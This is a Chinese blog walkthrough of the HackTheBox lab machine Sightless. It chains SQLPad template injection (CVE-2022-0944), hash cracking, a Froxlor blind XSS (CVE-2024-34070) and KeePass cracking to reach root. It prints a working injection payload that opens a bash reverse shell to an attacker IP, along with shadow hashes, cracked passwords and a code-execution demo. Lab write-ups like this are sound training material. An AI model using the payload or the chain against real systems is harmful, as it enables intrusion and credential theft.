HackTheBox靶机:Sightless

- 渗透过程

- 1. 信息收集

- 常规探测

- 深入分析

- 2. 漏洞利用(CVE-2022-0944)

- 3. 从Docker中提权

- 4. 信息收集(michael用户)

- 5. 漏洞利用 Froxlor

- 6. 解密Keepass文件

- 漏洞分析

- SQLPad CVE-2022-0944

靶机介绍

Sightless 是一台难度较低的 Linux 机器,包含一个为公司提供各种服务的网页。对该网页的枚举发现了一个含模板注入漏洞 CVE-2022-0944 的SQLPad实例,利用该漏洞成功进入 Docker 容器。进一步枚举发现 /etc/shadow 文件,其中包含一个密码哈希,经过破解得到密码,从而获得了主机的 SSH 访问权限。在后续的攻击过程中,枚举发现一个受盲目 XSS 漏洞 CVE-2024-34070影响的 Froxlor 实例。利用该漏洞攻击成功后,获取了 FTP 服务的访问权限,该服务包含一个 KeePass 数据库。访问数据库后,发现了 root 用户的 SSH 密钥,从而获得了主机的特权 shell 权限。

相关漏洞

- 模板注入

CVE-2022-0944 - XSS 漏洞

CVE-2024-34070

渗透过程

1. 信息收集

常规探测

探测开放端口

nmap -p- --min-rate 10000 10.10.11.32

...

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-08 14:51 EDT

Nmap scan report for 10.10.11.32 Host is up (0.023s latency).

Not shown: 65532 closed tcp ports (reset) PORT STATE SERVICE

21/tcp open ftp

22/tcp open ssh

80/tcp open http

服务详细信息探测

nmap -p 21,22,80 -sCV 10.10.11.32

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-08 14:54 EDT

Nmap scan report for 10.10.11.32

Host is up (0.024s latency).

PORT STATE SERVICE VERSION

21/tcp open ftp

| fingerprint-strings:

| GenericLines:

| 220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.10.11.32]

| Invalid command: try being more creative

|_ Invalid command: try being more creative

22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 256 c9:6e:3b:8f:c6:03:29:05:e5:a0:ca:00:90:c9:5c:52 (ECDSA)

|_ 256 9b:de:3a:27:77:3b:1b:e1:19:5f:16:11:be:70:e0:56 (ED25519)

80/tcp open http nginx 1.18.0 (Ubuntu)

|_http-title: Did not follow redirect to http://sightless.htb/

|_http-server-header: nginx/1.18.0 (Ubuntu)

1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :

SF-Port21-TCP:V=7.94SVN%I=7%D=9/8%Time=66DDF2FD%P=x86_64-pc-linux-gnu%r(Ge

SF:nericLines,A0,"220\x20ProFTPD\x20Server\x20\(sightless\.htb\x20FTP\x20S

SF:erver\)\x20\[::ffff:10\.10\.11\.32\]\r\n500\x20Invalid\x20command:\x20t

SF:ry\x20being\x20more\x20creative\r\n500\x20Invalid\x20command:\x20try\x2

SF:0being\x20more\x20creative\r\n");

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

通过nmap的扫描我们可以知道此目标开放了FTP,SSH,Web(http)三个服务,而web的域名是http://sightless.htb/,因此需要配置host文件:

echo '10.10.11.32 sightless.htb' > /etc/hosts

深入分析

FTP服务

ftp sightless.htb

...

Trying 10.10.11.32:21 ...

Connected to sightless.htb.

220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.10.11.32]

Name (sightless.htb:oxdf): anonymous

550 SSL/TLS required on the control channel

ftp: Login failed

尝试链接后发现需要SSL/TLS,可以通过FileZilla(Linux)来进行连接,我们先将这个放到后面去考虑,因为我们现在没有密码。

Web服务

访问网站首页:

在经历基本的浏览后,我们可以发现在首页的地方有一处域名的跳转,其域名指向sqlpad.sightless.htb:

echo '10.10.11.32 sqlpad.sightless.htb' > /etc/hosts

访问后发现其是一个名为sqlpad的后台。



2. 漏洞利用(CVE-2022-0944)

在此页面浏览发现其版本为:6.10.0

确定了版本后尝试搜索网络公开的威胁情报,查看是否有公开的RCE漏洞。

这里可以确定在SQLPad中确实存在RCE漏洞,其漏洞编号为 CVE-2022-0944,通过公开的信息了解到在连接时,可以注入Payload,执行命令。

- 点击连接->添加连接

- 选择MySQL作为驱动程序

- 在数据库表单字段中输入以下有效负载

- 执行以下命令确认

/tmp/pwn文件已在容器文件系统中创建

这里我们简单的改造一下Payload来反弹一个bash shell:

{{ process.mainModule.require('child_process').exec('bash -c "bash -i >& /dev/tcp/10.10.14.10/443 0>&1"') }}

nc -lnvp 443

Listening on 0.0.0.0 443

Connection received on 10.10.11.32 49336

bash: cannot set terminal process group (1): Inappropriate ioctl for device

bash: no job control in this shell

root@c184118df0a6:/var/lib/sqlpad

我们成功获取了一个立足点。

3. 从Docker中提权

初步的信息收集:

root@c184118df0a6:/ ls -a

. bin docker-entrypoint lib mnt root srv usr

.. boot etc lib64 opt run sys var

.dockerenv dev home media proc sbin tmp

通过这里的信息:docker-entrypoint 我们可以基本判断我们处在Docker内。

root@c184118df0a6:/home$ cat /etc/passwd | grep "sh$"

root:x:0:0:root:/root:/bin/bash

node:x:1000:1000::/home/node:/bin/bash

michael:x:1001:1001::/home/michael:/bin/bash

可以发现,这里三个用户已设置 shell ,作为 root 用户我们可以获取其 /etc/passwd,来通过hashcat枚举获取用户密码。

root@c184118df0a6:/home# cat /etc/shadow | grep '\$'

root:$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4b.:19858:0:99999:7:::

michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:19860:0:99999:7:::

hashcat hashes ~/SecLists/Passwords/Leaked-Databases/rockyou.txt --user

将其保存为文件hashes,使用hashcat工具穷举密码,等待后成功穷举出密码

$ hashcat hashes /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt --user hashcat (v6.2.6) starting in autodetect mode ...[snip]... Hash-mode was not specified with -m. Attempting to auto-detect hash mode. The following mode was auto-detected as the only one matching your input hash: 1800 | sha512crypt $6$, SHA512 (Unix) | Operating System ...[snip]... $6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4b.:blindside $6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:insaneclownposse ...[snip]... Started: Sun Sep 8 22:00:54 2024 Stopped: Sun Sep 8 22:01:00 2024

其michael用户的密码是insaneclownposse;其root用户的密码是blindside;尝试使用两个已知的用户和密码登录SSH。使用交叉的方式组合密码和用户名尝试登陆:

sshpass -p 'blindside' ssh root@10.10.11.32

sshpass -p 'blindside' ssh michael@10.10.11.32

sshpass -p 'insaneclownposse' ssh root@10.10.11.32

sshpass -p 'insaneclownposse' ssh root@10.10.11.32

Fly@Kali$ sshpass -p 'insaneclownposse' ssh root@10.10.11.32

Warning: Permanently added 'sightless.htb' (ED25519) to the list of known hosts.

Last login: Tue Sep 3 11:52:02 2024 from 10.11.14.23

michael@sightless:~$

michael@sightless:~$ cat user.txt

cb7db915************************

4. 信息收集(michael用户)

我们已经成功登录michael 用户,我们开始继续信息收集,查看是否有运维脚本:

michael@sightless:~$ sudo -l

[sudo] password for michael:

Sorry, user michael may not run sudo on sightless.

查看当前目录:

michael@sightless:~$ ls -la

total 28

drwxr-x--- 3 michael michael 4096 Jul 31 13:15 .

drwxr-xr-x 4 root root 4096 May 15 19:03 ..

lrwxrwxrwx 1 root root 9 May 21 18:49 .bash_history -> /dev/null

-rw-r--r-- 1 michael michael 220 Jan 6 2022 .bash_logout

-rw-r--r-- 1 michael michael 3771 Jan 6 2022 .bashrc

-rw-r--r-- 1 michael michael 807 Jan 6 2022 .profile

drwx------ 2 michael michael 4096 May 15 03:43 .ssh

-rw-r----- 1 root michael 33 May 16 00:16 user.txt

查看其他用户:

michael@sightless:/home$ ls

john michael

michael@sightless:/home$ ls john/

ls: cannot open directory 'john/': Permission denied

查看网络情况

可以发现目标机器开启了8080端口,我们通过端口转发后尝试访问。

ssh michael@sightless.htb -L 8081:127.0.0.1:8080

浏览器访问:127.0.0.1:8081

5. 漏洞利用 Froxlor

通过搜索公开情报,使用Froxlor CVE 搜索到了 CVE-2024-34070 。

Froxlor 是一款开源服务器管理软件。在 2.1.9 之前,Froxlor 应用程序的失败登录尝试日志记录功能中发现了一个存储盲跨站点脚本 (XSS) 漏洞。未经身份验证的用户可以在登录尝试时在 loginname 参数中注入恶意脚本,然后当管理员在系统日志中查看时,该脚本将被执行。通过利用此漏洞,攻击者可以执行各种恶意操作,例如在管理员不知情或未经同意的情况下强迫管理员执行操作。例如,攻击者可以强迫管理员添加由攻击者控制的新管理员,从而使攻击者完全控制应用程序。

通过阅读其漏洞信息开始利用:

在首页登录后使用BurpSuite拦截

![![[Pasted image 20250122173734.png]]](https://i-blog.csdnimg.cn/direct/9882e043f3524a48b08c55cc8e5e568e.png)

将 loginname 的值替换为Payload,替换前需要修改其提供的Payload(目标要改为http://admin.sightless.htb:8080/admin_admins.php)先将其url解码,修改后再进行编码。

修改后发送请求:

![![[Pasted image 20250122174407.png]]](https://i-blog.csdnimg.cn/direct/6aacae5eefbe4acca0c7e72175358668.png)

使用Payload中设置的账号密码登录

![![[Pasted image 20250122174637.png]]](https://i-blog.csdnimg.cn/direct/9e8c56f515b847c29001ad3c932b359a.png)

找到FTP服务并修改密码

![![[Pasted image 20250122174704.png]]](https://i-blog.csdnimg.cn/direct/56205ac267c54ecd9869400d92ddca45.png)

使用FileZilla登录FTP

![![[Pasted image 20250122174758.png]]](https://i-blog.csdnimg.cn/direct/21cb3c27a0dd45fd804e55103e4b1b73.png)

6. 解密Keepass文件

通过keepass2john提取keepass的hash,并使用hashcat枚举密码:

keepass2john Database.kdb > Database.kdb.hash

hashcat Database.kdb.hash ~/SecLists/Passwords/Leaked-Databases/rockyou.txt --user

枚举后获取密码为:bulldogs ,使用kpcli连接数据库:

kpcli --kdb Database.kdb

Provide the master password: *************************

KeePass CLI (kpcli) v3.8.1 is ready for operation.

Type 'help' for a description of available commands.

Type 'help <command>' for details on individual commands.

kpcli:/> ls

=== Groups ===

General/

探索kdb:

kpcli:/> ls General/

=== Groups ===

eMail/

Homebanking/

Internet/

Network/

sightless.htb/

Windows/

kpcli:/> ls General/*

/General/eMail:

/General/Homebanking:

/General/Internet:

/General/Network:

/General/sightless.htb:

=== Groups ===

Backup/

/General/Windows:

kpcli:/> ls General/sightless.htb/Backup/

=== Entries ===

0. ssh

查看ssh文件的内容:

kpcli:/> show -f General/sightless.htb/Backup/ssh

Path: /General/sightless.htb/Backup/

Title: ssh

Uname: root

Pass: q6gnLTB74L132TMdFCpK

URL:

Notes:

Atchm: id_rsa (3428 bytes)

有一个密码和一个附件。attach将打开一个菜单来下载它:

kpcli:/> attach General/sightless.htb/Backup/ssh

Atchm: id_rsa (3428 bytes)

Choose: (a)dd/(e)xport/(d)elete/(c)ancel/(F)inish?

Path to file: /root/htb/sightless/id_rsa

Saved to: /root/htb/sightless/id_rsa

Atchm: id_rsa (3428 bytes)

使用其登录SSH

因为下载的文件换行符有格式问题,会报错:error in libcrypto,需要修改其格式

登录root

ssh -i ~/htb/sightless/id_rsa root@10.10.11.32

Last login: Tue Sep 10 01:44:34 2024 from 10.10.14.6

root@sightless:~& cat root.txt

22467**********************

漏洞分析

SQLPad CVE-2022-0944

SQLPad 是一款开源 SQL 查询编辑器,在 6.10.1 之前,该漏洞存在于 SQLPad 的 render-connection.js 通过在传输参数中插入恶意代码,攻击者能够注入代码进行命令执行。

源码分析

根据漏洞披露的情报,可以定位到 render-connection.js ,具体的代码如下:

// # server\lib\render-connection.js

function renderConnection(connection, user) {

const replaced = {};

Object.keys(connection).forEach((key) => {

if (key === 'data') {

const value = renderConnection(connection.data, user);

connection.data = value;

} else {

const value = connection[key];

if (typeof value === 'string') {

//设置模板的插值符号 {{ ... }},而不是默认的 <%= ... %>

_.templateSettings.interpolate = /{{([\s\S]+?)}}/g;

// 编译模板并替换占位符

const compiled = _.template(value);

replaced[key] = compiled({ user });

} else {

replaced[key] = value;

}

}

});

return replaced;

}

通过分析可以得知,这里的模板内容,获取了请求中的数据后,并没有进行清理和过滤,从而导致了模板注入漏洞。下面写一个简单的例子来复现这个代码

const _ = require('lodash');

const user = {name: 'Alice'};

// 设置模板的插值符号 {{ ... }},而不是默认的 <%= ... %>

_.templateSettings.interpolate = /{{([\s\S]+?)}}/g;

// 用户输入的模板内容

// 在这种情况下,用户可以注入恶意代码,执行打开计算器。

const value = "{{ process.mainModule.require('child_process').exec('calc') }}";

// 编译模板并替换占位符

const compiled = _.template(value);

compiled({ user });

当运行这个示例脚本时编译时会触发命令执行,并打开计算器。

![[笔记] 极狐GitLab实例 : 手动备份步骤总结](https://i-blog.csdnimg.cn/direct/15936dac07ec4de5b0f3324f7eb123e3.png)

![[极客大挑战 2019]Knife1](https://i-blog.csdnimg.cn/direct/d80fbc8774bc415b8347eb9046c34b73.png)

![[STM32 标准库]定时器输出PWM配置流程 PWM模式解析](https://i-blog.csdnimg.cn/direct/30a616a6baf84b978237a57b09ed22c5.png##pic_center)